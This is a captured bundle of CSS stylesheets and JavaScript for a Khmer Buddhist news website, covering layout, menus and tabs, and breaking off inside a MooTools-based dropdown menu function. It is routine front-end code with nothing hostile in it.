.featurednewsmain {padding-right:15px; border-right:1px solid #ebebeb;}
.featurednewsmain .row-1 .fnewsitemintro {display:block; padding-bottom:14px;margin-bottom:14px;}
.featurednewsmain .row-1 .fnewsitemfull {display:none;}
.featurednewsmain .centerrow .fnewsitemintro, .featurednewsmain .lastrow .fnewsitemintro {display:none;}
.featurednewsmain .centerrow h3.newsitemtitlelg, .featurednewsmain .centerrow .newsdatelg,
.featurednewsmain .lastrow h3.newsitemtitlelg , .featurednewsmain .lastrow .newsdatelg {display:none!important;}
.featurednewsmain .centerrow img, .featurednewsmain .lastrow img { width:25%!important;margin:0 5% 2% 0; background:none!important;}
.featurednewsmore .featurednews_text img {display:none!important;}
.featurednewsmain .centerrow .fnewsitemintro, .featurednewsmain .lastrow .fnewsitemintro {width:60%; float:left; }
.featurednewsmain .fnewsitem ul.social li, .featurednews_text ul.social li {display:inline-block;  padding:12px 24px 12px 0;}
.featurednewsmain .centerrow ul.social, .featurednewsmain .lastrow ul.social {border:none!important; }
.featurednewsmain .centerrow ul.social li, .featurednewsmain .lastrow ul.social li {padding: 9px 24px 0 0!important;}
.featurednewsmain .centerrow ul.social li.fnewsitemmore, .featurednewsmain .lastrow ul.social li.fnewsitemmore {display:none!important;}
.featurednewsmain .centerrow ul.social li.fnewsitemtweet, .featurednewsmain .lastrow ul.social li.fnewsitemtweet {padding-right:0!important;}
.featurednewsmore .featurednews_text ul.social li {padding: 9px 24px 0 0!important;}
.featurednewsmain .fnewsitem {margin:0 0 25px 0;}
.featurednewsmain .lastrow .fnewsitem {margin:0!important;}
.featurednewsmain .newsmoredate, .featurednewsmore .newsmoredate {font-size:10px; padding:0 0 6px 0;}
.featurednewsmain .fnewsitem ul.social {width:100%;border-bottom:1px dotted #cccccc; border-top:1px dotted #cccccc;font-size:12px;}
.featurednewsmain .authoricon, .featurednewsmore .authoricon{background: url(person.gif) no-repeat 0 2px;background-size:9px;padding:0 0 0 14px;margin-right:11px;}
.featurednewsmain .dateicon, .featurednewsmore .dateicon {background: url(../images/calendar.gif) no-repeat 0 2px;background-size:10px;padding:0 0 0 14px;width:70px;}
.featurednewsmain .fnewsitem ul.social li i, .featurednews_text ul.social li i {display:inline-block; margin:2px 5px 0 0;}
.featurednewsmore .featurednews_text {margin-bottom:15px;float:left;}
.featurednewsmore .featurednews_text ul.social {display:none;font-size:12px;}
.featurednewsmore .featurednews_text ul.social li.fnewsitemmore {display:none!important;}
.featurednewsmore .featurednews_text ul.social li.fnewsitemtweet, .featurednews_text ul.social li.fnewsitemtweet {padding-right:0!important;}

/* FEATURED NEWS MAIN IE FIX */

@media(max-width:1140px){
.featurednewsmain .centerrow ul.social, .featurednewsmain .lastrow ul.social {display:block;}
.featurednewsmain {padding-right:15px!important;}
.featurednewsmain .centerrow .textwrap, .featurednewsmain .lastrow .textwrap {width:62%;}	
}
@media(max-width:900px){
.featurednewsmain .fnewsitem, .featurednewsmore .featurednews_text {margin:0 0 20px 0!important;}
.featurednewsmain .lastrow .fnewsitem {margin-bottom:20px!important;}
.featurednewsmore {margin-bottom:-43px!important;}
.featurednewsmore .featurednews_text img {display:block!important;width:35%!important;float:left; background:none!important;margin:0 5% 2% 0;}
.featurednewsmain {padding-right:0px!important; border-right:none!important;}
.featurednewsmore .featurednews_text ul.social {display:block!important;}
.featurednewsmain .firstrow .fnewsitem ul.social {margin-bottom:37px!important;}
.featurednewsmain .centerrow ul.social, .featurednewsmain .lastrow ul.social {margin-top:5px!important; padding-top:0px!important; border:none;}
.featurednewsmain h3.newsitemtitle, .featurednewsmore h3.newsitemtitle {font-size:26px!important;margin:0 0 2px 0!important;}
.featurednewsmain .centerrow .textwrap, .featurednewsmain .lastrow .textwrap {width:56%!important;}
}
@media(max-width:770px){
.featurednewsmain .centerrow .textwrap, .featurednewsmain .lastrow .textwrap {width:55%!important;}	
.fnewsitem {width:100%!important;}
.aboutname{font-size: 1.5vw}
}
@media(max-width:650px){
.featurednewsmain .imgframe, .featurednewsmore .imgframe {max-width:96%!important;}
.featurednewsmain .centerrow .textwrap, .featurednewsmain .lastrow .textwrap {float:none!important;width:100%!important;}
.featurednewsmain .firstrow .fnewsitem, .featurednewsmain .centerrow .fnewsitem, .featurednewsmain .lastrow .fnewsitem, .featurednewsmore .featurednews_text {margin-bottom:15px!important;}
.featurednewsmain .firstrow .fnewsitem ul.social {margin-bottom: 0px !important;}
.featurednewsmain  h3.newsitemtitlelg, .featurednewsmore .featurednews_text h3.newsitemtitle,
.featurednewsmain .newsmoredate, .featurednewsmore .featurednews_text .newsmoredate,
.featurednewsmain  p, .featurednewsmore .featurednews_text p {}
.featurednewsmain .firstrow img, .featurednewsmain .centerrow img, .featurednewsmain .lastrow img, .featurednewsmore .featurednews_text img {float:none!important; width:100%!important; margin:0!important;}
.featurednewsmain .centerrow h3.newsitemtitle, .featurednewsmain .lastrow h3.newsitemtitle {display:none!important}
.featurednewsmain .firstrow h3.newsitemtitlelg, .featurednewsmain .centerrow h3.newsitemtitlelg,
.featurednewsmain .lastrow h3.newsitemtitlelg {display:block!important;padding:22px 0 0!important;margin:0!important;}
.featurednewsmain .centerrow img, .featurednewsmain .lastrow img {margin:0!important;}
.featurednewsmain .centerrow .newsmoredate, .featurednewsmain .lastrow .newsmoredate {display:none!important;}
.featurednewsmain .firstrow ul.social li.fnewsitemmore {display:none!important;}
.featurednewsmain .firstrow ul.social li.fnewsitemtweet {padding-right:0!important;}
.featurednewsmore .featurednews_text h3.newsitemtitle {padding:22px 0 0!important;font-size:32px!important;margin:0!important;}
.featurednewsmain .firstrow .newsdatelg, .featurednewsmain .centerrow .newsdatelg, .featurednewsmain .lastrow .newsdatelg {display:none!important}
.featurednewsmain .firstrow .newsmoredate, .featurednewsmain .centerrow .newsmoredate, .featurednewsmain .lastrow .newsmoredate {display:block!important}
.featurednewsmain .firstrow ul.social, .featurednewsmain .centerrow ul.social,
.featurednewsmain .lastrow ul.social, .featurednewsmore .featurednews_text ul.social {background:#222!important; color:#ccc!important; text-align:center!important;}
.featurednewsmain .firstrow ul.social li, .featurednewsmain .centerrow ul.social li,
.featurednewsmain .lastrow ul.social li, .featurednewsmore .featurednews_text ul.social li {padding:12px 16px 12px 0!important;}
.featurednewsmain .firstrow ul.social li a, .featurednewsmain .centerrow ul.social li a, .featurednewsmain .lastrow ul.social li a, .featurednewsmore .featurednews_text ul.social li a { color:#ccc!important;}
.featurednewsmain .firstrow .fnewsitemintro, .featurednewsmain .centerrow .fnewsitemfull,
.featurednewsmain .lastrow .fnewsitemfull, .featurednewsmore .featurednews_text p {padding-bottom:0!important;margin-bottom:14px!important;}
.featurednewsmore {margin-bottom:0!important;}
.fnewsitem {width:100%!important;}
.aboutname{font-size: 2.5vw}
}
@media(max-width:570px){
.featurednewsmain .row-1 .imgframe, .featurednewsmain .imgframe, .featurednewsmore .imgframe {padding:0px!important;border:none!important; max-width:100%!important;}
.fnewsitem {width:100%!important;}
.aboutname{font-size: 2.5vw}
}
@media(max-width:500px){
.featurednewsmain .firstrow img, .featurednewsmain .lastrow img {padding:0!important; border:none!important; width:100%!important; max-width:100%!important;}
.fnewsitem {width:100%!important;}
.aboutname{font-size: 3.5vw}
}
/*add code*/
.latestnewstitle span{
    text-transform: uppercase;
}
.featurednews_text p,.textwrap p{
    text-align: justify;
}
.fnewsitem img{
    float: left;
    margin-right: 5px;
    margin-bottom: 10px;
}
.fnewsitem .text-wrap{
    margin:0;
    padding: 0;
}
.fnewsitem .description-box{
    margin:0;
    padding: 0;
    text-align:justify;
}
.hotview{
    margin: 15px 0 0;
}
.hotview h3.newsitemtitle {
  margin: 0 0 5px 0!important;
}
.hotview img{
    max-width: 35%;
    margin-right: 10px;
    float: left;
}
.hotview .date{
    font-size: 10px;
    padding: 6px 0;
}
.date .dateicon {
    background: url(../images/calendar.gif) no-repeat 0 2px;
    background-size: 10px;
    padding: 0 0 0 14px;
    width: 70px;
}
.hotview .description-box {
  margin: 0;
  padding: 0;
  text-align: justify;
}
.modulecontent{
    padding-bottom: 5px;
}
.cate {
  margin: 0 0 25px 0;
  float: left;
  border-bottom: 1px dashed #d7d7d7;
}
.cate img
{
    width: 25%!important;
  margin: 0 5% 2% 0;
  background: none!important;
  vertical-align: top!important;
  padding: 10px !important;
  border: 1px solid #ddd !important;
  max-width: 96.5%!important;
  float: left;
}
.cate .text
{
    margin: 0;
  padding: 0;
}
.cate h3
{
    margin: 0 0 2px 0!important;
}
.cate .date
{
    font-size: 10px;
  padding: 0 0 6px 0;
}
.cate .dateicon
{
    background: url(../images/calendar.gif) no-repeat 0 2px;
  background-size: 10px;
  padding: 0 0 0 14px;
  width: 70px;
}
.cate .description
{
    margin: 0;
  padding: 0;
  text-align: justify;
}
.action {
  float: left;
  text-align: center;
  margin: 0 0 10px;
}
.filter-col {
  float: left;
  margin-top: -2px;
}
.filter-col a.pageactive {
  background-color: #F8CDCE;
}
.filter-col a {
  color: #333;
  padding: 2px 10px;
  border-radius: 3px;
  font-size: 11px;
  font-weight: bold;
  border: 1px #d7d7d7 solid;
  white-space: nowrap;
  float: left;
  margin-right: 5px;
  cursor:pointer!important;
}
.more-news
{
    float: left;
    width: 100%;
    margin-top: 20px;
    padding-bottom: 10px;
}
.title
{
    border-bottom: 1px solid #d7d7d7;
    float: left;
    width: 100%;
    padding-bottom: 10px;
}
.more-news img
{
    width: 3%;
    margin-right: 5px;
    float: left;
}
.more-news h5
{
    font-size: 1.2em;color:#EC7400; font-weight: normal
}
.more-news ul
{
    margin: 0;
    padding: 0;
    padding-left: 30px;
    padding-top: 20px;
}
.more-news ul li
{
    list-style: square;
    float: left;
    width: 100%;
    color: darkorange;
    display: list-item;
}
.more-news ul li a
{
    line-height: 30px;
}
.comnent
{
    float: left;
    width: 100%;
}
.comnent .title
{
    float: left;
    width: 98%;
    padding-left: 2%;
    color: #EC7400;
    font-weight: bold;
    background:#eee;
    line-height: 29px;
    margin-bottom: 10px;
    padding-bottom: 0;
}
.comnent ul
{
    margin: 0;
    padding: 0;
    width: 100%;
    padding-top: 10px;
}
.comnent ul li
{
    list-style: none;
    float: left;
    width: 98%;
    padding: 10px 0;
    display: list-item;
    margin-left: 2%;
    background: #F9F1F1;    
}
.comnent ul li:nth-child(2n+1)
{
    background:#fff;
}
.comnent ul li a
{
    float: left;
    margin-right: 5px;
    font-size: 12px;
    font-weight: bold;    
}
.comnent ul li p
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
.sendcomment
{
    float: left;
  width: 98%;
  background: #F7F7F7;
  margin-left: 2%;
  margin-top: 20px;
}
.send
{
    float: right;
    margin-right: 2%;
}
.send .btn
{
    float: left;
    padding: 3px 10px;
    background:#EA931F;
    color:#fff;
}
#languagesselect
{
    position:absolute; right:0px; top:2px
}
#languagesselect ul
{
    margin: 0;
    padding: 0;
}
#languagesselect ul li
{
    float: left;
    padding-left: 5px;
    list-style: none;
}
#languagesselect ul li img
{
    border: none;
}
.file_browse_wrapper
{
    margin: 2% 2% 0 2%;
    width: 93px;
    height: 28px;
    background: url('../images/file_browse_normal.png') 0 0 no-repeat;
    border: none;
    overflow: hidden;
}
.file_browse_wrapper:hover
{
    background: url('../images/file_browse_hover.png') 0 0 no-repeat;
}        
.file_browse_wrapper:active
{
    background: url('../images/file_browse_pressed.png') 0 0 no-repeat;
}        
.file_browse
{
    cursor: pointer;
    margin-left: -145px;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template3.css
body_size: 2522
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}

.tag {
padding:2px;
font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;
border-bottom:1px solid #333333;
}

.videowwrap {margin-top:26px;}
.tip {margin:42px 0 0 42px!important;}

.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:10.10%!important;}

@media(max-width:1320px){	
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:9.5%!important;}
}
@media(max-width:1280px){	
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:9%!important;}

}
@media(max-width:1220px){	
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:8.5%!important;}
}

@media(max-width:1170px){
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:8%!important;}         
}

@media(max-width:1120px){
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:7.5%!important;}
}

@media(max-width:1060px){	
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:7%!important;} 
}

@media(max-width:1020px){	
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:6.5%!important;}
}

@media screen and (max-width: 979px){
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:6%!important;} 
}

@media screen and (max-width: 900px){
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:23.076923076923077%!important; margin-left: 2.504102564102564%!important;}
.videowwrap .firstcol {margin-left:0!important;}
.videowwrap .col-5 {margin-left:0!important;}
.videowwrap .imgframe {padding:0!important; border:none!important;max-width:100%!important; margin-bottom:20px!important;}
.videowwrap .wallpage.singlepage {width:865px!important;}
}

@media screen and (max-width: 880px){

.videowwrap .wallpage.singlepage {width:845px!important;}
}

@media screen and (max-width: 860px){
.videowwrap .wallpage.singlepage {width:825px!important;}
}

@media screen and (max-width: 840px){

.videowwrap .wallpage.singlepage {width:805px!important;}
}

@media screen and (max-width: 820px){

.videowwrap .wallpage.singlepage {width:805px!important;}
}

@media screen and (max-width: 800px){

.videowwrap .wallpage.singlepage {width:785px!important;}
}

@media screen and (max-width: 780px){

.videowwrap .wallpage.singlepage {width:765px!important;}
}








--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/powertabs.css
body_size: 1162
content:
/* Use this file to setup any CSS you need for Power Tabs display.
 * (all power tabs slideshows are under class "powertabs")
 */

/* These section prevents borders,margins or paddings and enable on/off mode for tabs */

.powertabs table {
	border:none;
	margin:0;
	padding:0;
	border-spacing:0;
}
.powertabs td {
	border:none;
	padding:0;
}

.powertabs img, .powertabs .tab, .powertabs .tab_on, .powertabs .tab_off {
	border:none;
	margin:0;
	padding:0;
}

.powertabs .tab {
	cursor:pointer;
}

.powertabs .tab_off {
	display:block;
}
.powertabs .tab_on {
	display:none;
}

.powertabs .tab.currentpt .tab_off {
	display:none !important;
}
.powertabs .tab.currentpt .tab_on {
	display:block !important;
}

.powertabs .slide {
	float:left;
	overflow:hidden;
	padding:0;
	margin:0;
}

.powertabs .slide.currentpt {
	z-index:5;
}

.powertabs .slideshow {
	position:relative;
	overflow:hidden;
	padding:0;
	margin:0;
}

.powertabs .strip {
	position:absolute;
	padding:0;
	margin:0
}

.powertabs .button {
	cursor:pointer;
	opacity:0;
	border:none;
	padding:0;
	margin:0
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template4.css
body_size: 2139
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}

.tag {
padding:2px;
font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;
border-bottom:1px solid #333333;
}
.catmenu .wallview {overflow:visible!important;}
.catframe {background:#f8f8f8 !important; border: none !important; box-shadow: inset 0 0 1px #ccc; padding:10px !important; text-align:center;-moz-border-radius:2px!important;-webkit-border-radius:2px!important;border-radius:2px!important;font-size:9px;text-align:center!important;}
.catframe img {float:none!important;}
.catmenu .firstcol .catwrap {}
.catmenu .lastcol .catwrap {}
.catmenu .col-1, .catmenu .col-2, .catmenu .col-3, .catmenu .col-4, .catmenu .col-5, .catmenu .col-6 {width: 31.623931623931625%!important;margin-left: 2.564102564102564%!important;display:block!important; float:left!important;}
.catmenu .col-1, .catmenu .col-4 {margin-left:0!important;}
.catmenu .row-1 {margin-bottom:6px!important;}
.categories-mobile {display:none;}
@media(max-width:1270px){
	.catmenu .col-1, .catmenu .col-2, .catmenu .col-3, .catmenu .col-4, .catmenu .col-5, .catmenu .col-6 {width: 48.717948717948715%!important;}
	.catmenu .col-1, .catmenu .col-3, .catmenu .col-5 {margin-left:0!important;}
	.catmenu .col-4 {margin-left: 2.564102564102564%!important;}
}
@media(max-width:900px){
.catmenu .col-1, .catmenu .col-2, .catmenu .col-3, .catmenu .col-4, .catmenu .col-5, .catmenu .col-6 {width: 15%!important;}
.catmenu .col-2, .catmenu .col-3, .catmenu .col-4, .catmenu .col-5, .catmenu .col-6 {margin-left: 2%!important;}
.categories-desktop {display:none!important;}	
.categories-mobile {display:block!important;}	
}
@media(max-width:600px){
.catmenu .col-1, .catmenu .col-2, .catmenu .col-3, .catmenu .col-4, .catmenu .col-5, .catmenu .col-6 {width: 31.623931623931625%!important;}
.catmenu .col-2, .catmenu .col-3, .catmenu .col-5, .catmenu .col-6 {margin-left: 2.564102564102564%!important;}
.catmenu .col-4 {margin-left:0!important;}
.catmenu .row-1 {margin-bottom:10px!important;}	
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template5.css
body_size: 6257
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}
.tag {
padding:2px;
font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;
border-bottom:1px solid #333333;
}
.newsitem {max-width:100%;}

.morearticles {float:right;margin-top:-55px;}
.categorynewsmain .imgframe, .categorynewsmore .imgframe {padding:10px !important; background:#f8f8f8 !important; border: 1px solid #ddd !important; max-width:96.5%;}
.categorynewsmain  {padding-right:15px; border-right:1px solid #ebebeb; margin-left:0!important;}
.categorynewsmain  img { width:35%!important;float:left;margin:0 5% 0 0!important; background:none!important;}
.categorynewsmain  h3.newsitemtitlelg {display:none!important; padding:22px 0 8px;font-size:32px!important;margin:0 0 8px 0!important;}
.categorynewsmain  ul.social {border:none!important;width:100%; font-size:12px; display:block; }
.categorynewsmain  ul.social li {display:inline-block; padding: 9px 24px 0 0!important;}
.categorynewsmain .fnewsitem ul.social li i {display:inline-block; margin:2px 5px 0 0;}
.categorynewsmain .fnewsitem {margin:0!important;}
.categorynewsmain .lastrow .fnewsitem {margin:0 !important;}
.categorynewsmore  h3.newsitemtitle {font-size:14px!important;margin:0 0 2px 0!important;}
.categorynewsmain  p {letter-spacing:0.3px;}
.categorynewsmore  p {display:none;}
.categorynewsmain .newsmoredate {font-size:10px; padding:6px 0;}
.categorynewsmore .newsmoredate {font-size:10px; padding:3px 0;}
.categorynewsmain .authoricon, .categorynewsmore .authoricon{background: url(person.gif) no-repeat 0 50%;background-size:9px;padding:0 0 0 14px;display:inline-block;width:60px!important;margin-right:11px;}
.categorynewsmain .dateicon, .categorynewsmore .dateicon{background: url(../images/calendar.gif) no-repeat 0 50%;background-size:10px;padding:0 0 0 14px;width:70px;}
.categorynewsmore .featurednews_text {margin-bottom:2px;}
.categorynewsmore .lastrow .featurednews_text {margin:0 !important;}
.categorynewsmore .featurednews_text ul.social {display:none;font-size:12px;}
.categorynewsmore .featurednews_text ul.social li {padding: 9px 24px 0 0!important;}
.categorynewsmore .featurednews_text ul.social li.fnewsitemmore {display:none!important;}
.categorynewsmain .fnewsitem ul.social li.fnewsitemtweet, .categorynewsmore .featurednews_text ul.social li.fnewsitemtweet {padding-right:0!important;}
.categorynewsmore .featurednews_text img {display:none; width:35%!important;float:left;margin-right:5%; background:none!important;}
a.searchit,a.rssit,a.morecat{height:20px;width:18px;display:block;text-indent:-9999px;float:left;margin-right:4px;}
@media(max-width:1140px){
.categorynewsmain .centerrow ul.social, .categorynewsmain .lastrow ul.social {display:block;margin-top:15px; padding-top:6px; border-top:1px solid #ebebeb;}
.categorynewsmain {width: 64.81196581196582%!important;}
.categorynewsmore {width: 31.623931623931625%!important;}	
.categorynewsmain  {padding-right:10px!important;}
.categorynewsmain .fnewsitem ul.social li.fnewsitemtweet, .categorynewsmore .featurednews_text ul.social li.fnewsitemtweet {display:none!important;}
}
@media(max-width:900px){
.morearticles {float:right;margin-top:-73px;}
.categorynewsmain  {padding-right:0px!important; border-right:none!important;}
.categorynewsmore  {margin-bottom:-10px!important;}
.categorynewsmain .fnewsitem {margin-bottom:30px!important;}
.categorynewsmain .centerrow ul.social, .categorynewsmain .lastrow ul.social {margin-top:5px!important; padding-top:0px!important; border:none;}
.categorynewsmore .featurednews_text {margin-bottom:30px;float:left;}
.categorynewsmore .featurednews_text ul.social {display:block!important;}
.categorynewsmore .featurednews_text img {display:block!important;width:35%!important;float:left; background:none!important;}
.categorynewsmain  h3.newsitemtitle, .categorynewsmore  h3.newsitemtitle {font-size:26px!important;margin:0 0 2px 0!important;}
.categorynewsmore  p {display:block;}
.categorynewsmain {width: 100%!important;}
.categorynewsmore {width: 100%!important;}
.categorynewsmain .textwrap {float:none!important; width:100%!important;}
}
@media(max-width:650px){
.categorynewsmore {margin-bottom:-10px!important;}
.categorynewsmain  .fnewsitem, .categorynewsmore .featurednews_text {margin-bottom:15px!important;}
.categorynewsmore {padding-bottom:15px!important;}
.categorynewsmain  h3.newsitemtitlelg, .featurednews_text h3.newsitemtitle,
.categorynewsmain .newsmoredate, .featurednews_text .newsmoredate,
.categorynewsmain  p, .featurednews_text p {} 
.categorynewsmain .fnewsitem img, .categorynewsmore .featurednews_text img {float:none!important; width:100%!important;}
.categorynewsmain  h3.newsitemtitle {display:none!important}
.categorynewsmain  h3.newsitemtitlelg {display:block!important;padding:22px 0 0!important;margin:0!important;}
.categorynewsmain  img {margin:0!important;}
.categorynewsmain .newsmoredate {display:none!important;}
.categorynewsmain  ul.social li.fnewsitemmore {display:none!important;}
.categorynewsmain  ul.social li.fnewsitemtweet {padding-right:0!important;}
.categorynewsmore .featurednews_text h3.newsitemtitle {padding:22px 0 0!important;font-size:32px!important;margin:0!important;}
.categorynewsmain .newsdatelg {display:none!important}
.categorynewsmain .newsmoredate {display:block!important}
.categorynewsmain  ul.social, .categorynewsmore .featurednews_text ul.social {background:#222!important; color:#ccc!important; text-align:center!important;}
.categorynewsmain  ul.social li, .categorynewsmore .featurednews_text ul.social li {padding:12px 16px 12px 0!important;}
.categorynewsmain  ul.social li a, .categorynewsmore .featurednews_text ul.social li a { color:#ccc!important;}
.categorynewsmain .fnewsitemintro, .categorynewsmore .featurednews_text p {padding-bottom:0!important;margin-bottom:14px!important;}
}
@media(max-width:570px){
.categorynewsmain .imgframe, .categorynewsmore .imgframe {padding:0px!important;border:none!important; max-width:100%!important;}
}
@media(max-width:500px){
.categorynewsmain img {padding:0!important; border:none!important; width:100%!important; max-width:100%!important;}
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template6.css
body_size: 1800
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}

.tag {
padding:2px;
font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;
border-bottom:1px solid #333333;
}
.dateicon {
  background: url(../images/calendar.gif) no-repeat 0 50%;
  background-size: 10px;
  padding: 0 0 0 14px;
  width: 70px;
}
.avatarwall {
    margin-bottom: 15px;
}
.k2avatarwall .wallfloat {width:100%!important;}
.avatarwrap    {margin:0}
.avatarwrap img {max-width:30%!important; float: left; margin-right: 10px;}
.avatarinfo    { margin:0}
.avatarinfo h3 {font-size:1.25em!important;margin:0 0 2px 0!important;}
.avatarinfo p  {font-size:1em; text-align: justify}
.avatarinfo a  {text-align:right}
.topbox p{
    width: 100%;
    padding-bottom: 10px;
}
.first_word{
    padding: 0 10px!important;
    background: #fff;
}
@media(max-width:900px){
.k2avatarwall .col-1, .k2avatarwall .col-2, .k2avatarwall .col-3, .k2avatarwall .col-4, .k2avatarwall .col-5, .k2avatarwall .col-6 {width: 47%!important;}
.k2avatarwall .col-2, .k2avatarwall .col-3, .k2avatarwall .col-4, .k2avatarwall .col-5, .k2avatarwall .col-6 {margin-left: 3%!important;}
.k2avatarwall .col-1, .k2avatarwall .col-3 {margin-left:0!important;}
.k2avatarwall .col-2 .avatarwall, .k2avatarwall .col-4 .avatarwall {margin-right:0!important;}
.k2avatarwall .row-1 {margin-bottom:10px!important;}		
}

@media(max-width:550px){
.avatarwall    {}
.avatarwrap    {float:none!important;width:100%!important;margin-bottom:12px!important;}
.avatarinfo    {float:none!important;width:100%!important;margin-bottom:2px;}	
.avatarinfo p  {font-size:14px!important;}
.avatarinfo a  {margin-top:6px !important; width: 100%;}
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template7.css
body_size: 1905
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}

.tag {padding:2px;font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;border-bottom:1px solid #333333;}
.newsitem {max-width:100%;}
.bnewsitem .imgframe {padding:10px !important; background:#f8f8f8 !important; border: 1px solid #ddd !important;}
#right .bnewsitem .imgframe {padding:10px !important; background:#f8f8f8 !important; border: 1px solid #ddd !important; max-width:94%;}
.breakingbuttons {position:absolute; width:45px; height:30px; top:-78px;right:0;}
.breakingnews h3.newsitemtitlelg {display:none;}
.breakingnews h3.newsitemtitle {font-size:20px!important;margin:18px 0 2px 0!important;}

.breakingnews .fnewsitemintro {}
.breakingnews h3.newsitemtitlelg, .breakingnews .newsdatelg {display:none!important;}
.breakingnews img {}
.breakingnews .fnewsitemintro {width:100%;}

.breakingnews ul.social {border:none; }
.breakingnews ul.social li {display:inline-block; font-size:11px; padding: 9px 24px 0 0!important;}
.breakingnews ul.social li.fnewsitemmore {display:none!important;}
.breakingnews ul.social li.fnewsitemtweet {padding-right:0!important;}

.breakingnews .newsmoredate {font-size:10px; padding:6px 0;}

.breakingnews .authoricon{background: url(person.gif) no-repeat 0 2px;background-size:9px;padding:0 0 0 14px;margin-right:11px;}
.breakingnews .dateicon{background: url(calendar.gif) no-repeat 0 2px;background-size:10px;padding:0 0 0 14px;width:70px;}
.breakingnews .fnewsitem ul.social li i, .featurednews_text ul.social li i {display:inline-block; margin:2px 5px 0 0;}
@media(max-width:1220px){.breakingbuttons {position:absolute; width:45px; height:30px; top:-28px;right:0;}
}
@media(max-width:990px){.breakingbuttons {position:absolute; width:45px; height:30px; top:-78px;right:0;}
}

--- FILE ---
content_type: application/x-javascript
request_url: http://phatgiaonamtongkhmer.org/js/ty2udate.js
body_size: 396
content:
/**
 * @version	$Id: ty2udate.js 13 2011-04-28 07:08:24Z ty2u $
 * @package	mod_date2
 * @copyright	(C) Copyright 2011 Ryan Rhode, All rights reserved.
 * @license	GNU/GPL - See license.txt
 */
function listen(evnt,elem,func){if(elem.addEventListener)elem.addEventListener(evnt,func,false);else if(elem.attachEvent){var r=elem.attachEvent("on"+evnt,func);return r}}


--- FILE ---
content_type: application/x-javascript
request_url: http://phatgiaonamtongkhmer.org/js/xtcMenu.js
body_size: 5915
content:
/*

XTC Template Framework 2.4.6

Copyright (c) 2010,2011,2012,2013 Monev Software LLC,  All Rights Reserved

This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation; either version 2 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program; if not, write to the Free Software
Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA  02111-1307 USA

See COPYRIGHT.txt for more information.
See LICENSE.txt for more information.

www.joomlaxtc.com

*/

function xtcMenu(container, menuClass, sp, del, a, tr, afps, cnt, ali, mobile){
  var topmenu;
  if(container === null) { topmenu = $(document.body); }
  else { topmenu = $(container); }
  
  if( !$defined(tr) ) { tr = new Fx.Transition(Fx.Transitions.Quint.easeInOut); }
  if( !$defined(afps) ) {afps = 90; }
  if( !$defined(cnt) ) { cnt = true; }
  if( !$defined(del) ) { del = 0; }
  if( !$defined(mobile) ) { mobile = (!Browser.Platform.mac && !Browser.Platform.win && !Browser.Platform.linux); }
  
  if(topmenu) {
    var menus = topmenu.getElements('ul.' + menuClass);
    
    menus.each(function(menu){
      var menu_lis = menu.getElements('li');
      var uMain = menu.getCoordinates();
          
      menu_lis.each(function(l,i){
        var u = l.getElement('ul');
        if(u) {
          /* u.setStyles({'visibility':'visible'}); */
          if(menu.hasClass('suckerfish')) { u.addClass('suckerfish'); }
          if(menu.hasClass('dualfish')) { u.addClass('dualfish'); }
          if(menu.hasClass('dropline')) { u.addClass('dropline'); }
          
          var uLevel = ((u.getParent()).getParent()).hasClass(menuClass);
          var fx = new Fx.Morph(u, { duration: sp, link:'cancel', transition: tr, fps: afps } );
          var uDim = u.getCoordinates([menu]);
          var uPaddingTop = ( u.getStyle('padding-top') ) ? u.getStyle('padding-top').toInt() : 0;
          var uPaddingBottom = ( u.getStyle('padding-bottom') ) ? u.getStyle('padding-bottom').toInt() : 0;
          var uh = uDim.height - (uPaddingTop + uPaddingBottom);
          var mAnimIn;
          var mAnimOut;
                    
          /* IF 1st level dropdown */
          if(uLevel) {
            if (window.ie){ uDim.left = u.getBoundingClientRect().left; }
            //if( (uMain.left + uMain.width) < (uDim.left + uDim.width) ) { u.setStyles({'right': 0 + 'px'}); }
